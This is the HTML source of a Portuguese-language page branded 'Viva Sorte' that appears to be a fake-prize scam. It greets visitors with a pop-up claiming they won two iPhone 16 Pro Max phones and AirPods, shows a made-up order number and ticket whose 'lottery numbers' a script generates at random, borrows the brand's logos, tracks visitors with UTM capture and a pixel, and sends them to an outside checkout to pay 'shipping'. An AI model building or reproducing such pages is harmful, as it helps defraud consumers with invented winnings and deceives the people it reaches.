


<file: upup/iphone/index.htm>
﻿<!DOCTYPE html><html lang="pt-BR"><head>
    
        
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
  <title>Viva Sorte</title>
  <!-- resto do conteúdo -->
<script src="js/latest.js" data-utmify-prevent-xcod-sck="" data-utmify-prevent-subids="" async="" defer=""></script><style>
    .cota {
      transition: all 0.3s ease;
    }
    .cota-selected {
      border: 3px solid #28a745;
      box-shadow: 0 0 10px rgba(40, 167, 69, 0.7);
    }
    .adc-carrinho {
      width: 100%;
      padding: 15px;
      border: none;
      border-radius: 8px;
      font-size: 18px;
      font-weight: bold;
      background-color: #ccc;
      color: #fff;
      margin-top: 20px;
      transition: background-color 0.3s ease;
    }
    .adc-carrinho.ativo {
      background-color: #3ddc84; /* tom mais verdinho */
    }
  </style><style>
    .barra-destaque {
      background-color: #2f4eb5;
      color: #fff;
      font-size: 1.1rem;
      font-weight: 600;
      text-align: center;
      padding: 12px 20px;
      border-radius: 8px;
      margin: 0 auto 15px auto;
      max-width: 100%;
      box-shadow: 0 4px 12px rgba(0, 0, 0, 0.1);
      position: relative;
      z-index: 9;
    }

    .barra-destaque span {
      color: #ffdd57;
      background: rgba(255, 255, 255, 0.1);
      padding: 4px 10px;
      border-radius: 4px;
    }

    .barra-fixa {
      position: fixed;
      bottom: 0;
      left: 0;
      width: 100%;
      border-radius: 0;
      margin: 0;
      display: none;
      z-index: 999;
    }
  </style><style>
    .cota {
      transition: all 0.3s ease;
    }
    .cota-selected {
      border: 3px solid #28a745;
      box-shadow: 0 0 10px rgba(40, 167, 69, 0.7);
    }
    .adc-carrinho {
      width: 100%;
      padding: 15px;
      border: none;
      border-radius: 8px;
      font-size: 18px;
      font-weight: bold;
      background-color: #ccc;
      color: #fff;
      margin-top: 20px;
      transition: background-color 0.3s ease;
    }
    .adc-carrinho.ativo {
      background-color: #3ddc84; /* tom mais verdinho */
    }
  </style><style>
  .blur-overlay {
    position: fixed;
    top: 0;
    left: 0;
    width: 100vw;
    height: 100vh;
    backdrop-filter: blur(6px);
    background-color: rgba(0, 0, 0, 0.3);
    z-index: 9998;
    display: none;
  }

  .notificacao-premio {
    display: none;
    position: fixed;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    background: #e0f7ff;
    color: #003366;
    padding: 30px 40px;
    border-radius: 20px;
    box-shadow: 0 0 30px rgba(0, 153, 255, 0.4);
    z-index: 9999;
    width: 90%;
    max-width: 420px;
    font-family: 'Arial', sans-serif;
    text-align: center;
    animation: fadeIn 0.3s ease forwards;
  }

  .notificacao-premio p {
    margin: 10px 0;
    font-size: 16px;
    line-height: 1.5;
  }

  .notificacao-premio .titulo {
    font-size: 22px;
    color: #007BFF;
    font-weight: bold;
  }

  .notificacao-premio .premio {
    font-size: 22px;
    color: #ff6600;
    font-weight: bold;
  }

  .notificacao-premio strong {
    color: #007BFF;
  }

  .notificacao-premio button {
    background-color: #007BFF;
    color: #fff;
    font-weight: bold;
    border: none;
    border-radius: 30px;
    padding: 12px 25px;
    font-size: 16px;
    margin-top: 15px;
    cursor: pointer;
    transition: background-color 0.3s ease;
  }

  .notificacao-premio button:hover {
    background-color: #0056b3;
  }

  @keyframes fadeIn {
    from { opacity: 0; transform: translate(-50%, -60%); }
    to { opacity: 1; transform: translate(-50%, -50%); }
  }
</style>

<script>
  // CAPTURA UTM (se tiver na URL)
  const params = new URLSearchParams(window.location.search);
  const utms = {};
  for (const [key, value] of params.entries()) {
    if (key.startsWith('utm')) {
      utms[key] = value;
    }
  }
  if (Object.keys(utms).length > 0) {
    localStorage.setItem('utm_lead', JSON.stringify(utms));
  }

  // REAPLICA UTM (se não tiver na URL, reaplica da memória)
  const storedUTMs = JSON.parse(localStorage.getItem('utm_lead') || '{}');
  const url = new URL(window.location.href);
  let modified = false;

  for (const key in storedUTMs) {
    if (!url.searchParams.has(key)) {
      url.searchParams.set(key, storedUTMs[key]);
      modified = true;
    }
  }

  if (modified) {
    history.replaceState(null, '', url.toString());
  }
</script>

</head>

   
  
  


  


<body>
  <!-- SOBREPOSIÇÃO COM DESFOQUE -->
  <div class="blur-overlay" id="blurOverlay"></div>

  <!-- NOTIFICAÇÃO CENTRALIZADA -->
  <div class="notificacao-premio" id="notificacaoPremio">
  <p class="titulo">🎉 <strong>VOCÊ GANHOU EM DOBRO!</strong> 🎉</p>
<p>Você acaba de ganhar <strong>2 iPhones 16 PRO MAX</strong> e mais 1 AirPods.<br> E ainda não acabou! Você também ganhou <strong>50% de DESCONTO</strong> no frete para a sua região.</p>

<style>
  .imagem-premio-container {
    display: flex;
    justify-content: center;
    align-items: center;
    position: relative;
    padding: 20px;
  }

  .brilho-fundo {
    position: absolute;
    width: 200px;
    height: 200px;
    background: radial-gradient(circle, rgba(0, 255, 0, 0.5) 0%, transparent 70%);
    animation: pulsar 2.5s infinite ease-in-out;
    border-radius: 50%;
    z-index: 0;
  }

  .imagem-premio {
    width: 180px;
    height: auto;
    animation: puloSuave 2s ease-in-out infinite;
    position: relative;
    z-index: 1;
  }

  @keyframes puloSuave {
    0%, 100% { transform: translateY(0); }
    50% { transform: translateY(-10px); }
  }

  @keyframes pulsar {
    0%, 100% { transform: scale(1); opacity: 0.7; }
    50% { transform: scale(1.2); opacity: 0.8; }
  }
</style>

<div class="imagem-premio-container">
  <div class="brilho-fundo"></div>
  <img src="images/IP.png" alt="Prêmio" class="imagem-premio">
</div>



<p class="premio" style="color: green;">+50% DE DESCONTO NO FRETE</p>
  <button onclick="fecharNotificacao()">RESGATAR PRÊMIOS</button>
</div>



<script>
  function fecharNotificacao() {
    document.getElementById('notificacaoPremio').style.display = 'none';
    document.getElementById('blurOverlay').style.display = 'none';
  }

  window.onload = function () {
    setTimeout(() => {
      document.getElementById('notificacaoPremio').style.display = 'block';
      document.getElementById('blurOverlay').style.display = 'block';
    }, 500);
  }
</script>

<script>
  window.pixelId = "680da5f23852d64b38dd3342";
  var a = document.createElement("script");
  a.setAttribute("async", "");
  a.setAttribute("defer", "");
  a.setAttribute("src", "https://cdn.utmify.com.br/scripts/pixel/pixel.js");
  document.head.appendChild(a);
</script>
<script src="../scripts/utms/latest-1.js" data-utmify-prevent-xcod-sck="" data-utmify-prevent-subids="" async="" defer=""></script>

 
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
  <title>Viva Sorte</title>
  <link href="../css2?family=Montserrat:wght@400;700&display=swap" rel="stylesheet">
  <style>
  
  
  .shine-button {
  position: relative;
  background: linear-gradient(270deg, #1400c8, #007bff, #1400c8);
  background-size: 600% 600%;
  color: white;
  font-weight: bold;
  border: none;
  padding: 15px 25px;
  border-radius: 50px;
  font-size: 14px;
  width: 100%;
  max-width: 280px;
  cursor: pointer;
  box-shadow: 0 4px 10px rgba(0,0,0,0.2);
  animation: gradientMove 4s ease infinite, pulse 2s infinite;
  overflow: hidden;
}

@keyframes gradientMove {
  0% { background-position: 0% 50%; }
  50% { background-position: 100% 50%; }
  100% { background-position: 0% 50%; }
}

.shine-button::before {
  content: '';
  position: absolute;
  top: 0;
  left: -75%;
  width: 50%;
  height: 100%;
  background: linear-gradient(120deg, rgba(255,255,255,0.4) 0%, rgba(255,255,255,0) 100%);
  transform: skewX(-20deg);
  animation: shineEffect 3s ease-in-out infinite;
}

@keyframes shineEffect {
  0% { left: -75%; }
  50% { left: 100%; }
  100% { left: 100%; }
}


    * {
      margin: 0;
      padding: 0;
      box-sizing: border-box;
    }

    body {
      font-family: 'Montserrat', sans-serif;
      background-color: #fff;
      color: #333;
      text-align: center;
    }

    header {
      display: flex;
      align-items: center;
      padding: 10px 15px;
      position: relative;
      justify-content: flex-start;
    }

    header img {
      max-height: 60px;
    }

    .banner img {
      width: 100%;
      max-width: 100%;
      height: auto;
    }

    .sorteio-date {
      margin: 20px 0;
    }

    .resumo-container {
      margin: 30px auto;
      padding: 0 20px;
    }

    .resumo-container h2 {
      font-size: 22px;
      font-weight: 700;
      margin-bottom: 10px;
    }

    .display-container {
      width: 90%;
      max-width: 400px;
      margin: 0 auto;
      border: 2px solid #1a4dff;
      border-radius: 12px;
      overflow: hidden;
    }

    .display-header {
      background-color: #1a4dff;
      color: #fff;
      display: flex;
      justify-content: space-between;
      align-items: center;
      padding: 10px 15px;
      font-size: 14px;
      font-weight: 700;
    }

    .display-header span:last-child {
      background-color: #d0dfff;
      color: #1a4dff;
      padding: 5px 10px;
      border-radius: 5px;
      font-weight: 700;
    }

    .display-grid {
      display: grid;
      grid-template-columns: repeat(5, 1fr);
      gap: 10px;
      padding: 15px;
    }

    .number-circle {
      width: 36px;
      height: 36px;
      border: 2px solid #1a4dff;
      color: #1a4dff;
      border-radius: 50%;
      display: flex;
      align-items: center;
      justify-content: center;
      font-weight: 600;
      font-size: 14px;
      margin: auto;
    }

    .ctaimg img {
      max-width: 90%;
      height: auto;
      display: block;
      margin: 20px auto;
      cursor: pointer;
    }

    .resgate-btn {
      background: linear-gradient(90deg, rgba(9,5,80,1) 0%, rgba(9,9,121,1) 49%, rgba(0,46,255,1) 100%);
      color: white;
      border: none;
      padding: 10px 20px;
      font-size: 16px;
      font-weight: 700;
      border-radius: 40px;
      cursor: pointer;
      margin: 20px auto;
      display: flex;
      align-items: center;
      justify-content: center;
      box-shadow: 0 5px 15px rgba(42, 157, 143, 0.4);
      transition: all 0.3s ease;
      max-width: 280px;
    }

    .resgate-btn:hover {
      transform: scale(1.05);
      box-shadow: 0 8px 20px rgba(42, 157, 143, 0.6);
    }

    @keyframes pulse {
      0% {
        transform: scale(1);
      }
      50% {
        transform: scale(1.05);
      }
      100% {
        transform: scale(1);
      }
    }

    @media (max-width: 420px) {
      .display-grid {
        grid-template-columns: repeat(4, 1fr);
      }

      .number-circle {
        width: 32px;
        height: 32px;
        font-size: 12px;
      }
    }
  </style>


  <header>
    <img src="images/logo.png" alt="Logo Viva Sorte">
  </header>


    <div class="sorteio-date">
      <p><strong>Número do pedido:</strong> <a href="#">00044792</a></p>
    </div>

    <div class="ticket-container">
      <img src="images/T-TULO-PREMIADO-EM-DOBRO-1.png" alt="Ticket" style="max-width: 100%; height: auto;">
    </div>

<style>
  .imagem-premio-container {
    display: flex;
    justify-content: center;
    align-items: center;
    position: relative;
    padding: 20px;
  }

  .brilho-fundo {
    position: absolute;
    width: 200px;
    height: 200px;
    background: radial-gradient(circle, rgba(0, 255, 0, 0.5) 0%, transparent 70%);
    animation: pulsar 2.5s infinite ease-in-out;
    border-radius: 50%;
    z-index: 0;
  }

  .imagem-premio {
    width: 180px;
    height: auto;
    animation: puloSuave 2s ease-in-out infinite;
    position: relative;
    z-index: 1;
  }

  @keyframes puloSuave {
    0%, 100% { transform: translateY(0); }
    50% { transform: translateY(-10px); }
  }

  @keyframes pulsar {
    0%, 100% { transform: scale(1); opacity: 0.7; }
    50% { transform: scale(1.2); opacity: 0.8; }
  }
</style>

<div class="imagem-premio-container">
  <div class="brilho-fundo"></div>
  <img src="images/IP.png" alt="Prêmio" class="imagem-premio">
</div>

    <div class="ctaimg" style="margin-top: -60px; animation: pulse 2s infinite;">
      <img src="images/Design-sem-nome.png" alt="Botão Resgate" onclick="openPopup()" style="width: 350px; max-width: 90%;">
    </div>
    
    <style>
  .popup-overlay {
    display: none;
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.5);
    backdrop-filter: blur(5px);
    z-index: 9999;
    justify-content: center;
    align-items: center;
    animation: fadeIn 0.4s ease-out;
  }

  .popup-overlay.active {
    display: flex;
  }

  @keyframes fadeIn {
    from { opacity: 0; }
    to { opacity: 1; }
  }
</style>
<!-- POPUP MODERNO -->
<div class="popup-overlay" id="popup">
  <div class="popup-content" style="position: relative; max-width: 360px; background: white; border-radius: 16px; padding: 25px 20px; text-align: center; box-shadow: 0 10px 30px rgba(0,0,0,0.3);">
    <span onclick="closePopup()" style="position: absolute; top: 12px; right: 18px; font-size: 22px; font-weight: bold; color: #444; cursor: pointer; z-index: 10;">
  ×
</span>


    <img src="images/logo.png" alt="Logo Viva Sorte" style="max-width: 130px; margin-bottom: 15px;">

    <h2 style="font-size: 20px; color: #111; font-weight: 700; margin-bottom: 5px;">PARABÉNS!</h2>
    <p style="font-size: 14px; color: #666;">Você acaba de ganhar 2</p>
    
    <h1 style="font-size: 22px; color: #1a4dff; font-weight: 800; margin: 10px 0;">iPhones 16 Pro Max + airpods</h1>

<img src="images/IPNHO-IPORDS-3.png" alt="iPhones" style="width: 100%; max-width: 250px; animation: pulse 2s infinite;">

    <p style="font-size: 14px; color: #444; margin: 10px 0;">
      Sua sorte está brilhando hoje! Você foi um dos sortudos a ganhar o novo iPhone 16 Pro Max.
    </p>
    <p style="font-size: 14px; font-weight: 600; color: #333;">
      Agora só precisamos confirmar como você deseja receber este prêmio incrível!
    </p>

    <button class="shine-button" onclick="redirect()" style="margin-top: 20px; background: linear-gradient(90deg, #1400c8, #007bff); color: white; font-weight: bold; border: none; padding: 15px 25px; border-radius: 50px; font-size: 14px; width: 100%; max-width: 280px; cursor: pointer; box-shadow: 0 4px 10px rgba(0,0,0,0.2);animation: pulse 2s infinite;">
      🎁 QUERO RECEBER MEU IPHONE!
    </button>
  </div>
</div>

<script>
      function redirect(){
    window.location.href='https://checkout.newspags.shop/VCCL1O8SBWFJ' + window.location.search;
        
      }
    </script>
    
    <div class="resumo-container">
      <h2>RESUMO<br><span style="font-weight: 400;">da sua compra:</span></h2>

    </div>

<div class="display-container">
  <div class="display-header">
    <span>Título</span>
    <span>19658489546</span>
  </div>

  <!-- 20 Números visíveis -->
  <div class="display-grid">
    <div class="number-circle">04</div><div class="number-circle">07</div><div class="number-circle">08</div>
    <div class="number-circle">21</div><div class="number-circle">22</div><div class="number-circle">23</div>
    <div class="number-circle">24</div><div class="number-circle">26</div><div class="number-circle">27</div>
    <div class="number-circle">28</div><div class="number-circle">30</div><div class="number-circle">32</div>
    <div class="number-circle">33</div><div class="number-circle">34</div><div class="number-circle">41</div>
    <div class="number-circle">42</div><div class="number-circle">43</div><div class="number-circle">44</div>
    <div class="number-circle">52</div><div class="number-circle">56</div>
  </div>

  <!-- Botões -->
  <div style="margin: 20px 0;">
    <button id="lerMaisBtn" class="botao-lermais">Ver Todos</button>
    <button id="mostrarMenosBtn" class="botao-lermais" style="display: none; background-color: #888;">Mostrar menos</button>
  </div>

  <!-- Números ocultos -->
 <div class="display-grid" id="numeros-ocultos" style="display: none; opacity: 0;">
  <div class="number-circle">75</div><div class="number-circle">93</div><div class="number-circle">98</div>
  <div class="number-circle">62</div><div class="number-circle">89</div><div class="number-circle">63</div>
  <div class="number-circle">74</div><div class="number-circle">95</div><div class="number-circle">36</div>
  <div class="number-circle">55</div><div class="number-circle">47</div><div class="number-circle">25</div>
  <div class="number-circle">91</div><div class="number-circle">81</div><div class="number-circle">03</div>
  <div class="number-circle">80</div><div class="number-circle">31</div><div class="number-circle">57</div>
  <div class="number-circle">85</div><div class="number-circle">73</div><div class="number-circle">53</div>
  <div class="number-circle">68</div><div class="number-circle">70</div><div class="number-circle">83</div>
  <div class="number-circle">71</div><div class="number-circle">59</div><div class="number-circle">64</div>
  <div class="number-circle">88</div><div class="number-circle">99</div><div class="number-circle">90</div>
  <div class="number-circle">72</div><div class="number-circle">69</div><div class="number-circle">94</div>
  <div class="number-circle">77</div><div class="number-circle">50</div><div class="number-circle">78</div>
  <div class="number-circle">15</div><div class="number-circle">48</div><div class="number-circle">84</div>
  <div class="number-circle">86</div><div class="number-circle">16</div><div class="number-circle">39</div>
  <div class="number-circle">38</div><div class="number-circle">37</div><div class="number-circle">61</div>
  <div class="number-circle">54</div><div class="number-circle">19</div><div class="number-circle">96</div>
  <div class="number-circle">18</div><div class="number-circle">58</div><div class="number-circle">40</div>
  <div class="number-circle">46</div><div class="number-circle">65</div><div class="number-circle">97</div>
  <div class="number-circle">87</div><div class="number-circle">29</div><div class="number-circle">51</div>
  <div class="number-circle">60</div><div class="number-circle">82</div><div class="number-circle">14</div>
  <div class="number-circle">09</div><div class="number-circle">17</div><div class="number-circle">79</div>
  <div class="number-circle">12</div><div class="number-circle">13</div><div class="number-circle">45</div>
  <div class="number-circle">02</div><div class="number-circle">05</div><div class="number-circle">01</div>
  <div class="number-circle">35</div><div class="number-circle">20</div><div class="number-circle">76</div>
  <div class="number-circle">49</div><div class="number-circle">92</div><div class="number-circle">67</div>
  <div class="number-circle">66</div><div class="number-circle">10</div><div class="number-circle">06</div>
  <div class="number-circle">11</div><div class="number-circle">47</div>
</div>

</div>

<style>
  .display-grid {
    display: grid;
    grid-template-columns: repeat(5, 1fr);
    gap: 10px;
    padding: 15px;
  }

  .number-circle {
    width: 36px;
    height: 36px;
    border: 2px solid #1a4dff;
    color: #1a4dff;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    font-weight: 600;
    font-size: 14px;
    margin: auto;
  }

  .botao-lermais {
    background-color: #1a4dff;
    color: white;
    border: none;
    padding: 10px 20px;
    font-size: 15px;
    font-weight: 600;
    border-radius: 30px;
    cursor: pointer;
    transition: all 0.3s ease;
    box-shadow: 0 4px 12px rgba(0, 0, 0, 0.15);
    margin: 0 5px;
  }

  .botao-lermais:hover {
    transform: scale(1.05);
  }

  @keyframes fadeIn {
    from { opacity: 0; }
    to { opacity: 1; }
  }

  @keyframes fadeOut {
    from { opacity: 1; }
    to { opacity: 0; }
  }
</style>

<script>
  const btnLerMais = document.getElementById('lerMaisBtn');
  const btnMostrarMenos = document.getElementById('mostrarMenosBtn');
  const gridOculto = document.getElementById('numeros-ocultos');

  btnLerMais.addEventListener('click', () => {
    gridOculto.style.display = 'grid';
    gridOculto.style.animation = 'fadeIn 0.4s ease';
    gridOculto.style.opacity = '1';
    btnLerMais.style.display = 'none';
    btnMostrarMenos.style.display = 'inline-block';
  });

  btnMostrarMenos.addEventListener('click', () => {
    gridOculto.style.animation = 'fadeOut 0.4s ease';
    gridOculto.style.opacity = '0';

    setTimeout(() => {
      gridOculto.style.display = 'none';
    }, 400);

    btnMostrarMenos.style.display = 'none';
    btnLerMais.style.display = 'inline-block';
  });
</script>


  <!-- Números ocultos -->
  <div class="display-grid" id="numeros-ocultos"></div>


<!-- Estilos -->
<style>
  .display-grid {
    display: grid;
    grid-template-columns: repeat(5, 1fr);
    gap: 10px;
    padding: 15px;
  }

  .number-circle {
    width: 36px;
    height: 36px;
    border: 2px solid #1a4dff;
    color: #1a4dff;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    font-weight: 600;
    font-size: 14px;
    margin: auto;
  }

  @media (max-width: 420px) {
    .display-grid {
      grid-template-columns: repeat(4, 1fr);
    }

    .number-circle {
      width: 32px;
      height: 32px;
      font-size: 12px;
    }
  }

  #numeros-ocultos {
    display: none;
    opacity: 0;
    transition: opacity 0.5s ease;
  }

  #numeros-ocultos.mostrar {
    display: grid;
    opacity: 1;
  }

  .botao-lermais {
    background-color: #1a4dff;
    color: white;
    border: none;
    padding: 10px 20px;
    font-size: 15px;
    font-weight: 600;
    border-radius: 30px;
    cursor: pointer;
    transition: all 0.3s ease;
    box-shadow: 0 4px 12px rgba(0, 0, 0, 0.15);
    margin: 0 5px;
  }

  .botao-lermais:hover {
    transform: scale(1.05);
  }
</style>

<!-- Script -->
<script>
  const lerMaisBtn = document.getElementById('lerMaisBtn');
  const mostrarMenosBtn = document.getElementById('mostrarMenosBtn');
  const numerosOcultos = document.getElementById('numeros-ocultos');

  const numerosJaUsados = [
    "04", "07", "08", "21", "22", "23", "24", "26", "27", "28",
    "30", "32", "33", "34", "41", "42", "43", "44", "52", "56"
  ];

  function gerarNumerosAleatorios(qtd, ignorar = []) {
    const numeros = new Set();
    while (numeros.size < qtd) {
      const numero = String(Math.floor(Math.random() * 99) + 1).padStart(2, '0');
      if (!ignorar.includes(numero)) {
        numeros.add(numero);
      }
    }
    return Array.from(numeros);
  }

  function criarElementoNumero(numero) {
    const div = document.createElement('div');
    div.className = 'number-circle';
    div.textContent = numero;
    return div;
  }

  lerMaisBtn.addEventListener('click', function () {
    // Apenas gerar se ainda não tiver números
    if (numerosOcultos.children.length === 0) {
      const novosNumeros = gerarNumerosAleatorios(80, numerosJaUsados);
      novosNumeros.forEach(num => {
        numerosOcultos.appendChild(criarElementoNumero(num));
      });
    }

    numerosOcultos.classList.add('mostrar');
    lerMaisBtn.style.display = 'none';
    mostrarMenosBtn.style.display = 'inline-block';
  });

  mostrarMenosBtn.addEventListener('click', function () {
    numerosOcultos.classList.remove('mostrar');
    setTimeout(() => {
      numerosOcultos.style.display = 'none';
      numerosOcultos.style.opacity = 0;
    }, 300);

    mostrarMenosBtn.style.display = 'none';
    lerMaisBtn.style.display = 'inline-block';
  });
</script>



    <div class="container-principal" style="max-width: 500px; margin: 30px auto;">
    </div>

    <!-- Novo Rodapé com imagens personalizadas -->
    <footer style="background-color: #f9f9f9; padding: 30px 15px; text-align: left;">
      <div style="margin-bottom: 20px; text-align: left;">
  <img src="images/logo.png" alt="Logo Viva Sorte" style="max-height: 60px;">
</div>


      <div style="margin-bottom: 20px;">
        <img src="images/viva-hosp.png" alt="Informações do Rodapé" style="max-width: 100%; height: auto;">
      </div>

      <div style="margin-bottom: 20px;">
        <img src="images/viacap.png" alt="Logos de parceiros" style="max-width: 100%; height: auto;">
      </div>
    </footer>
<script>
  function openPopup() {
    document.getElementById('popup').classList.add('active');
  }

  function closePopup() {
    setTimeout(() => {
      document.getElementById('popup').classList.remove('active');
    }, 300); // 300ms de delay para fechar
  }
</script>

<script>
  function mostrarMaisNumeros(event) {
    const ocultos = document.getElementById('numeros-ocultos');
    ocultos.style.opacity = '1';
    ocultos.style.pointerEvents = 'auto';
    event.target.style.display = 'none';
  }
</script>



  
  <script>
  // 1. Carrega imagens apenas quando estão visíveis (Lazy Load)
  document.addEventListener("DOMContentLoaded", function () {
    const imgs = document.querySelectorAll("img[loading='lazy'], iframe[loading='lazy']");
    imgs.forEach(el => {
      el.loading = "lazy";
    });
  });

  // 2. Marca recursos pesados para carregar após o carregamento inicial
  window.addEventListener('load', function () {
    // Adiciona async a scripts que ainda não tem
    document.querySelectorAll('script[src]:not([async])').forEach(script => {
      script.setAttribute('async', '');
    });

    // Remove classes e atributos que não são mais usados após render
    document.querySelectorAll('[data-remove-after-load]').forEach(el => el.remove());

    // Atrasar carregamento de iframes que estão escondidos
    setTimeout(() => {
      document.querySelectorAll('iframe[data-src]').forEach(iframe => {
        iframe.src = iframe.dataset.src;
      });
    }, 2000);
  });

  // 3. Remover espaços em branco no HTML (simples minificação visual)
  document.body.innerHTML = document.body.innerHTML.replace(/>\s+</g, '><');
</script>



</body></html>
</file>
